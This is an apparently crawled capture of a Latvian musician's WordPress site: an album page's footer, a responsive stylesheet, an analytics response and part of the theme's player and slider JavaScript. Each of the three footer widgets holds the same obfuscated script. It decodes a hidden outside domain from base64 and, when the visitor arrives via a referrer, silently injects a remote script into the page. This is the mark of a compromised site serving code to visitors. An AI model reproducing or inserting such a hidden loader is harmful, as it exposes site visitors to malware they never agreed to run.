							<ol class="gdlr-album-song-list"><li><span class="gdlr-list-icon"></span>Stāsti Man<div class="gdlr-album-song-download"><a class="top-player-download gdlr-download" target="_blank" href="http://doremi.lv/Music/item/stasti-man" ><img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/icon-download.png" alt="icon-download" /></a><a class="top-player-apple" target="_blank" href="https://itunes.apple.com/us/album/stasti-man-single/id666552735" ><img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/icon-apple.png" alt="icon-download" /></a><a class="top-player-amazon" target="_blank" href="http://amzn.com/B00DN450WI" ><img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/icon-amazon.png" alt="icon-download" /></a></div></li></ol>							<p><iframe src="http://www.youtube.com/embed/NMG-FGd6bJI?wmode=transparent" width="620" height="348" ></iframe></p>
						</div>
						<div class="clear"></div>
					</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'0',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '0' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1
body_size: 5815
content:
html body{ min-width: 300px; }

#gdlr-main-navigation{ display: block; }
#gdlr-responsive-navigation{ display: none; }

/*--- tablet ---*/
@media only screen and (max-width: 959px) {
	body .container{ max-width: 768px; }	
	body .body-wrapper.gdlr-boxed-style { max-width: 808px; }
	
	.flex-direction-nav .flex-prev,
	.flex-direction-nav .flex-next { opacity: 1; }
	
	.gdlr-header-wrapper .gdlr-logo{ float: none; margin: 20px auto; }
	.gdlr-header-wrapper .gdlr-navigation{ float: none; text-align: center; margin-top: 0px; }
	.gdlr-header-wrapper .gdlr-navigation > ul{ display: inline-block; float: none; }
	.gdlr-header-wrapper .gdlr-main-menu > li > a{ padding-bottom: 16px; }
	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	
	/*--- event item ---*/
	.gdlr-widget-event .event-content-inner-wrapper { padding-right: 0px; }
	.gdlr-widget-event .event-content-wrapper .event-status-wrapper { position: static; 
		text-align: left; margin-top: 15px; }
		
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none; }
	.gdlr-top-player .mejs-container .mejs-controls .gdlr-time-elapse { width: 1px; visibility: hidden; }		
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
	body .container{ max-width: 420px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 460px; }
	body .body-wrapper{ overflow: hidden; }
	
	.one-ninth, .one-eighth, .one-seventh,.one-fifth,
	.two-fifth, .three-fifth, .four-fifth,
	.one, .two, .three, .four, .five, .six, .seven,
	.eight, .nine, .ten, .eleven, .twelve{ width: 100%; }	
	
	/*--- logo ---*/
	.gdlr-header-wrapper .gdlr-logo{ float: none; text-align: center; margin: 30px 15px; padding-right: 65px; }
	
	#gdlr-main-navigation{ display: none; }
	#gdlr-responsive-navigation { display: block; height: 0px; position: static; float: none; }
	#gdlr-responsive-navigation .dl-trigger{ position: absolute; right: 10px; top: -6px; }
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ margin: 0px 15px; width: 390px; }
	
	/*--- stunning-text ---*/
	.gdlr-stunning-text-item{ text-align: center; }
	.gdlr-stunning-text-item.type-normal.gdlr-button-on{ padding-right: 0px; }
	.gdlr-stunning-text-item.type-normal .stunning-text-button{ position: static; margin-top: 0px; }
	.gdlr-stunning-text-item.with-padding.gdlr-button-on{ padding-right: 35px; }
	
	html .woocommerce ul.products li.product, html .woocommerce-page ul.products li.product { width: 99% !important; }
	
	/*--- title item ---*/
	.gdlr-item-title-wrapper .gdlr-item-title { display: block !important; }
	.gdlr-item-title-wrapper .gdlr-separator { display: none !important; }
	.gdlr-item-title-wrapper .gdlr-item-caption { display: block !important; line-height: 1.3; }

	/*--- blog item ---*/
	.gdlr-blog-medium .gdlr-blog-thumbnail{ width: 100%; float: none; margin-bottom: 20px; margin-right: 0px; } 	
	
	/*--- event item ---*/
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-day.time-box,
	.gdlr-event-counter-item .gdlr-event-counter .upcoming-event-hour.time-box { display: block; }
	
	.gdlr-list-event .event-date-wrapper,
	.gdlr-list-event .event-title,
	.gdlr-list-event .event-location { float: none; width: auto; margin-bottom: 10px; text-align: center; }
	.gdlr-list-event .event-status-wrapper { position: static; margin: 0px; clear: both; width: auto; }

	/*--- single page ---*/
	.gdlr-portfolio-style1 .gdlr-portfolio-description{ float: none; margin-right: 0px; width: auto; }
	.gdlr-portfolio-style1 .gdlr-portfolio-info{ width: auto; float: none; margin-bottom: 30px; }	
	.gdlr-portfolio-style2 .gdlr-portfolio-thumbnail {
    max-width: 100%; float: none; margin-right: 0px; margin-left: 0px; width: auto !important;  }
	
	.gdlr-single-event .gdlr-event-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	.gdlr-single-album .gdlr-album-info-wrapper{ width: auto; float: none; margin: 0px 0px 40px; }
	
	/*--- slider ---*/
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-text { display: none; }
	.gdlr-caption-wrapper .gdlr-caption .gdlr-caption-title { margin-bottom: 0px; font-size: 15px; }
	.gdlr-caption-wrapper .gdlr-caption { max-width: 100%; padding: 13px 12px; }	 
	
	/*--- music player ---*/
	.gdlr-float-player .mejs-container { height: 140px !important; }
	.gdlr-float-player .mejs-container .mejs-controls { padding-top: 70px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-play-control { position: absolute; top: 0px; left: 0px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-hide-float-bar { position: absolute; 
		top: 0px; right: 0px; padding: 26px 12px; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-volumn-bar { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-download { position: absolute;
		right: 45px; top: 0px; background: transparent; width: 82px; padding-right: 0px; padding-top: 24px; }
	.gdlr-float-player .gdlr-top-player-download .top-player-list{ display: none !important; }
	.gdlr-float-player .gdlr-player-list { display: none !important; }
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-time-elapse { display: none; }
	.gdlr-float-player .mejs-container .mejs-controls .mejs-time-rail { padding-right: 0px; padding-left: 55px;
		background: transparent; }	
	.gdlr-float-player .mejs-container .mejs-controls .gdlr-top-player-thumbnail{ left: 0px; }
	
	.gdlr-open-float-player{ display: block; }
	.gdlr-float-player{ display: none; }
}

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px) {
	body .container{ max-width: 300px; }
	body .body-wrapper.gdlr-boxed-style { max-width: 340px; }
	
	.dl-menuwrapper .dl-menu, .dl-menuwrapper > .dl-submenu{ width: 270px; }
	.gdlr-blog-full .blog-date-wrapper{ display: none; }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1892038866&t=pageview&_s=1&dl=http%3A%2F%2Fwww.laurisreiniks.lv%2Falbum%2Fstasti-man%2F&ul=en-us%40posix&dt=St%C4%81sti%20Man%20%7C%20Lauris%20Reiniks%20-%20Official%20Artist%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2056585690&gjid=965192295&cid=2063451504.1768673188&tid=UA-59755413-1&_gid=1672931214.1768673188&_r=1&_slc=1&z=1080002546
body_size: -286
content:
2,cG-24YZJY2L28

--- FILE ---
content_type: text/javascript
request_url: http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0
body_size: 30029
content:
(function($){
		
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || 
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || 
		navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || 
		navigator.userAgent.match(/Windows Phone/i) ){ 
		var gdlr_touch_device = true; 
	}else{ 
		var gdlr_touch_device = false; 
	}
	
	if( window.innerWidth < 767 ){
		var gdlr_is_mobile = true;
	}else{
		var gdlr_is_mobile = false;
	}
	
	// retrieve GET variable from url
	$.extend({
	  getUrlVars: function(){
		var vars = [], hash;
		var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
		for(var i = 0; i < hashes.length; i++)
		{
		  hash = hashes[i].split('=');
		  vars.push(hash[0]);
		  vars[hash[0]] = hash[1];
		}
		return vars;
	  },
	  getUrlVar: function(name){
		return $.getUrlVars()[name];
	  }
	});	
	
	// runs flex slider function
	$.fn.gdlr_flexslider = function(){
		if(typeof($.fn.flexslider) == 'function'){
			$(this).each(function(){
				var flex_attr = {
					animation: 'fade',
					animationLoop: true,
					prevText: '<i class="icon-angle-left" ></i>', 
					nextText: '<i class="icon-angle-right" ></i>',
					useCSS: false
				};
				
				// slide duration
				if( $(this).attr('data-pausetime') ){
					flex_attr.slideshowSpeed = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					flex_attr.animationSpeed = parseInt($(this).attr('data-slidespeed'));
				}

				// set the attribute for carousel type
				if( $(this).attr('data-type') == 'carousel' ){
					flex_attr.move = 1;
					flex_attr.animation = 'slide';
					
					if( $(this).closest('.gdlr-item-no-space').length > 0 ){
						flex_attr.itemWidth = $(this).width() / parseInt($(this).attr('data-columns'));
						flex_attr.itemMargin = 0;						
					}else{
						flex_attr.itemWidth = (($(this).width() + 40) / parseInt($(this).attr('data-columns'))) - 40;
						flex_attr.itemMargin = 40;	
					}
					if( $(this).attr('data-columns') == "1" ){ flex_attr.smoothHeight = true; }
				}else{
					if( $(this).attr('data-effect') ){
						flex_attr.animation = $(this).attr('data-effect');
					}
				}
				if( $(this).attr('data-columns') ){
					flex_attr.minItems = parseInt($(this).attr('data-columns'));
					flex_attr.maxItems = parseInt($(this).attr('data-columns'));	
				}				
				
				// set the navigation to different area
				if( $(this).attr('data-nav-container') ){
					var flex_parent = $(this).parents('.' + $(this).attr('data-nav-container'));
					flex_attr.controlsContainer = flex_parent.siblings('.gdlr-nav-container').find('.nav-container');	
				}

				$(this).flexslider(flex_attr);	
			});	
		}
	}
	
	// runs nivo slider function
	$.fn.gdlr_nivoslider = function(){
		if(typeof($.fn.nivoSlider) == 'function'){
			$(this).each(function(){
				var nivo_attr = {};
				
				if( $(this).attr('data-pausetime') ){
					nivo_attr.pauseTime = parseInt($(this).attr('data-pausetime'));
				}
				if( $(this).attr('data-slidespeed') ){
					nivo_attr.animSpeed = parseInt($(this).attr('data-slidespeed'));
				}
				if( $(this).attr('data-effect') ){
					nivo_attr.effect = $(this).attr('data-effect');
				}

				$(this).nivoSlider(nivo_attr);	
			});	
		}
	}	
	
	// runs isotope function
	$.fn.gdlr_isotope = function(){
		if(typeof($.fn.isotope) == 'function'){
			$(this).each(function(){
				var layout = ($(this).attr('data-layout'))? $(this).attr('data-layout'): 'fitRows';
				if( layout == 'fitRows' ) return;
				
				// execute isotope
				var isotope_element = $(this);
				isotope_element.children('.clear').remove();
				isotope_element.isotope({
					layoutMode: layout
				});
				
				// resize event
				$(window).resize(function(){ isotope_element.isotope(); });				
			});	
		}
	}
	
	// runs fancybox function
	$.fn.gdlr_fancybox = function(){
		if(typeof($.fn.fancybox) == 'function'){
			var fancybox_attr = {
				nextMethod : 'resizeIn',
				nextSpeed : 250,
				prevMethod : false,
				prevSpeed : 250,	
				helpers : { media : {} }
			};
			
			if( typeof($.fancybox.helpers.thumbs) == 'object' ){
				fancybox_attr.helpers.thumbs = { width: 50, height: 50 };
			}

			$(this).fancybox(fancybox_attr);
		}	
	}
	
	// responsive video
	$.fn.gdlr_fluid_video = function(){
		$(this).find('iframe[src^="http://www.youtube.com"], iframe[src^="//www.youtube.com"],'  +
					 'iframe[src^="http://player.vimeo.com"], iframe[src^="//player.vimeo.com"]').each(function(){
			
			// ignore if inside layerslidr
			if( $(this).closest('.ls-container').length <= 0 ){ 
				var ratio = $(this).height() / $(this).width();
				$(this).removeAttr('height').removeAttr('width');
				$(this).wrap('<div class="gdlr-fluid-video-wrapper"></div>').parent().css('padding-top', (ratio * 100)+"%");
			}
		
		});	
	}
	
	// pie chart
	$.fn.gdlr_pie_chart = function(){
		if(typeof($.fn.easyPieChart) == 'function'){
			$(this).each(function(){
				var gdlr_chart = $(this);
				
				$(this).easyPieChart({
					animate: 1200,
					lineWidth: gdlr_chart.attr('data-linewidth')? parseInt(gdlr_chart.attr('data-linewidth')): 8,
					size: gdlr_chart.attr('data-size')? parseInt(gdlr_chart.attr('data-size')): 155,
					barColor: gdlr_chart.attr('data-color')? gdlr_chart.attr('data-color'): '#a9e16e',
					trackColor: gdlr_chart.attr('data-bg-color')? gdlr_chart.attr('data-bg-color'): '#f2f2f2',
					backgroundColor: gdlr_chart.attr('data-background'),
					scaleColor: false,
					lineCap: 'square'
				});

				// for responsive purpose
				if($.browser.msie && (parseInt($.browser.version) <= 8)) return;
				function limit_gdlr_chart_size(){
					if( gdlr_chart.parent().width() < parseInt(gdlr_chart.attr('data-size')) ){
						var max_width = gdlr_chart.parent().width() + 'px';
						gdlr_chart.css({'max-width': max_width, 'max-height': max_width});
					}				
				}
				limit_gdlr_chart_size();
				$(window).resize(function(){ limit_gdlr_chart_size(); });
			});
		}
	}
	
	// gdlr play list
	$.fn.gdlr_play_list = function(){
		$(this).click(function(){
			if( $(this).hasClass('gdlr-playing') ) return;
			
			// case for album category page
			$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
				$(this).addClass('active gdlr-playing');
				$(this).siblings().removeClass('active gdlr-playing');
			});
			
			$(this).addClass('active').siblings().removeClass('active gdlr-playing');
		
			var file = [];
			if( $(this).attr('data-mp3') ){
				file.push({src: $(this).attr('data-mp3'), type:'audio/mpeg'});
			}
			if( $(this).attr('data-ogg') ){
				file.push({src: $(this).attr('data-ogg'), type:'audio/ogg'});
			}
			if( $(this).attr('data-wav') ){
				file.push({src: $(this).attr('data-wav'), type:'audio/wav'});
			}
			
			var top_player = $(this).parent('.gdlr-player-list').siblings('.gdlr-top-player, .gdlr-float-top-player');
			var song_title = ($(this).attr('data-title'))? $(this).attr('data-title'): $(this).html();
			top_player.find('.gdlr-top-player-title').html(song_title);
			
			if( $(this).attr('data-download') ){
				top_player.find('.top-player-download').attr('href', $(this).attr('data-download')).show();
			}else{
				top_player.find('.top-player-download').hide();
			}
			if( $(this).attr('data-apple') ){
				top_player.find('.top-player-apple').attr('href', $(this).attr('data-apple')).show();
			}else{
				top_player.find('.top-player-apple').hide();
			}
			if( $(this).attr('data-amazon') ){
				top_player.find('.top-player-amazon').attr('href', $(this).attr('data-amazon')).show();
			}else{
				top_player.find('.top-player-amazon').hide();
			}
			
			top_player.find('audio:first').each(function(){
				var temp_player;
				if( typeof(this.player) == 'undefined' ){
					temp_player = this;
				}else{
					temp_player = this.player;
				}			
			
				temp_player.pause();
				temp_player.setSrc(file);
				temp_player.load();
				temp_player.play();
			});
		});			
	}
		
	$(document).ready(function(){
	
		// script for accordion item
		$('.gdlr-accordion-item').each(function(){
			var multiple_tab = $(this).hasClass('gdlr-multiple-tab');
			$(this).children('.accordion-tab').children('.accordion-title').click(function(){
				var current_tab = $(this).parent();
				if( current_tab.hasClass('active') ){
					$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
					$(this).siblings('.accordion-content').slideUp(function(){ current_tab.removeClass('active'); });
				}else{
					$(this).children('i').removeClass('icon-plus').addClass('icon-minus');	
					$(this).siblings('.accordion-content').slideDown(function(){ current_tab.addClass('active'); });
								
				}
				
				// close another tab if multiple tab is not allowed ( accordion )
				if( !multiple_tab ){
					current_tab.siblings().children('.accordion-title').children('i').removeClass('icon-minus').addClass('icon-plus');
					current_tab.siblings().children('.accordion-content').slideUp(function(){ $(this).parent().removeClass('active'); });
				}
			});
		});
		
		// script for tab item
		$('.tab-title-wrapper').children().click(function(){
			$(this).addClass('active');
			$(this).siblings().removeClass('active');
			
			var selected_index = $(this).index() + 1;
			$(this).parent().siblings('.tab-content-wrapper').children(':nth-child(' + selected_index + ')').each(function(){
				$(this).siblings().removeClass('active').hide();
				$(this).fadeIn(function(){ $(this).addClass('active'); });
			})
		});		
	
		// initiate the tab when the get tab variable is sent
		var inital_tab = $.getUrlVar('tab');
		if( inital_tab ){ $('#' + inital_tab.replace(',', ', #')).each(function(){ $(this).trigger('click'); }); }
		
		// script for code item
		$('.gdlr-code-item .gdlr-code-title').click(function(){
			var parent = $(this).parent();
			if( parent.hasClass('active') ){
				$(this).children('i').removeClass('icon-minus').addClass('icon-plus');
				$(this).siblings('.gdlr-code-content').slideUp(function(){
					parent.removeClass('active');
				});	
			}else{
				$(this).children('i').removeClass('icon-plus').addClass('icon-minus');
				$(this).siblings('.gdlr-code-content').slideDown(function(){
					parent.addClass('active');	
				});				
			}
		});		
		
		// script for parallax background
		$('.gdlr-parallax-wrapper').each(function(){
			if( $(this).hasClass('gdlr-background-image') ){
				var parallax_section = $(this);
				var parallax_speed = parseFloat(parallax_section.attr('data-bgspeed'));
				if( parallax_speed == 0 || gdlr_touch_device ) return;
				if( parallax_speed == -1 ){
					parallax_section.css('background-attachment', 'fixed');
					parallax_section.css('background-position', 'center center');
					return;
				}
					
				$(window).scroll(function(){
					// if in area of interest
					if( ( $(window).scrollTop() + $(window).height() > parallax_section.offset().top ) &&
						( $(window).scrollTop() < parallax_section.offset().top + parallax_section.outerHeight() ) ){
						
						var scroll_pos = 0;
						if( $(window).height() > parallax_section.offset().top ){
							scroll_pos = $(window).scrollTop();
						}else{
							scroll_pos = $(window).scrollTop() + $(window).height() - parallax_section.offset().top;
						}
						parallax_section.css('background-position', 'center ' + (-scroll_pos * parallax_speed) + 'px');
					}
				});			
			}else if( $(this).hasClass('gdlr-background-video') ){
				if(typeof($.fn.mb_YTPlayer) == 'function'){
					$(this).children('.gdlr-bg-player').mb_YTPlayer();
				}
			}else{
				return;
			}
		});
		
		// video responsive
		$('body').gdlr_fluid_video();		
		
		// audio player
		if( typeof($.fn.mediaelementplayer) == 'function' ){
			
			var wpme_settings = {};
			
			if ( typeof(_wpmejsSettings) !== 'undefined' ){
				wpme_settings.pluginPath = _wpmejsSettings.pluginPath;	
			}
			
			wpme_settings.success = function(audio){
				var gdlr_player = $(audio).closest('.gdlr-float-top-player, .gdlr-top-player');
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var gdlr_float_playing = $('#gdlr-open-float-player');
				}
				
				if( gdlr_player.length > 0 ){
					audio.addEventListener('play', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).addClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).addClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').addClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.addClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('pause', function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').each(function(){
							$(this).removeClass('gdlr-playing');
							$('.gdlr-album-song-list li').eq($(this).index()).each(function(){
								$(this).removeClass('active gdlr-playing');
							});
						});
						$('.gdlr-album-item .gdlr-album-playing').removeClass('active');
						
						if(gdlr_float_playing){
							gdlr_float_playing.removeClass('gdlr-now-playing');
						}
					});
					audio.addEventListener('ended', function(){
						var current_song = gdlr_player.siblings('.gdlr-player-list').children('.active');
						if( current_song.next().length > 0 ){
							current_song.next().trigger('click');
						}else{
							current_song.parent().children(':first').trigger('click');
						}
						
					});
				}
			
				if( gdlr_player.hasClass('gdlr-float-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					// play pause next previous button
					var play_control = $('<div class="gdlr-play-control"></div>');
					control.prepend(play_control);
					
					var previous = $('<div class="gdlr-previous-button"></div>');
					previous.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').prev().trigger('click');
					});
					previous.append('<i class="icon-backward" ></i>');
					previous.appendTo(play_control);
					
					var play = control.children('.mejs-playpause-button');
					play.children('button').remove();
					play.append('<i class="icon-play" ></i>');
					play.appendTo(play_control)
					
					var next = $('<div class="gdlr-next-button"></div>');
					next.click(function(){
						gdlr_player.siblings('.gdlr-player-list').children('.active').next().trigger('click');
					});
					next.append('<i class="icon-forward" ></i>')
					next.appendTo(play_control);
					
					// time elapse 
					var time_rail = control.children('.mejs-time-rail');
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					time_elapse.appendTo(time_rail);
					time_elapse.append(control.children('.mejs-currenttime-container'));
					time_elapse.append($('<span class="gdlr-seperator"> / </span>'));
					time_elapse.append(control.children('.mejs-duration-container'));
					time_elapse.append(')');
					
					// title and album thumbnail 
					gdlr_player.children('.gdlr-top-player-title').prependTo(time_rail);
					gdlr_player.children('.gdlr-top-player-thumbnail').appendTo(time_rail);
					
					// download section	
					gdlr_player.children('.gdlr-top-player-download').each(function(){
						$(this).children('.top-player-list').click(function(){
							gdlr_player.siblings('.gdlr-player-list').slideToggle();
							return false;
						});
						$(this).appendTo(control);
					});
					
					// volumn bar
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);	

					// close bar
					var open_bar = $('#gdlr-open-float-player');
					var close_bar = $('<div class="gdlr-hide-float-bar"></div>');
					close_bar.append('<i class="icon-remove"></i>');
					close_bar.click(function(){
						gdlr_player.parents('#gdlr-float-player').slideUp();
						//open_bar.css('left', $(this).offset().left).slideDown();
						open_bar.slideDown();
					});
					
					open_bar.click(function(){
						$('#gdlr-float-player').slideDown();
						$(this).slideUp();
						$(window).trigger('resize');
					});
					control.append(close_bar);
					
				}else if( gdlr_player.hasClass('gdlr-top-player') ){
					var control = $(audio).parent('.mejs-mediaelement').siblings('.mejs-controls');
					
					var time_elapse = $('<div class="gdlr-time-elapse">( </div>');
					control.append(time_elapse);
					control.children('.mejs-currenttime-container').appendTo(time_elapse);
					$('<span class="gdlr-seperator"> / </span>').appendTo(time_elapse);
					control.children('.mejs-duration-container').appendTo(time_elapse);
					time_elapse.append(')')
					
					var volume_bar = $('<div class="gdlr-volumn-bar"></div>');
					control.append(volume_bar);
					control.children('.mejs-volume-button').appendTo(volume_bar);
					control.children('.mejs-horizontal-volume-slider').appendTo(volume_bar);
				}
			}
			
			
